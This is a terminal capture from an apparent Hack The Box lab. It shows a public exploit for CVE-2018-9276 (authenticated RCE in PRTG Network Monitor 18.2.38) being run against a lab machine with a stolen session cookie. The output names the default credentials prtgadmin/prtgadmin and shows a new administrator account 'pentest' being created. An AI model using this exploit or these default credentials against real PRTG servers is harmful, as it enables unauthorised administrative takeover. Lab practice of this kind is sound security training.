 kali@kali:~/htb/machines/netmon$ ./exploit.sh -u http://10.10.10.152 -c "OCTOPUS1813713946=ezlDNDMwNDI4LTk4MDMtNERGMS1CMDNBLTEwQTE4QUJFOUNFRX0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!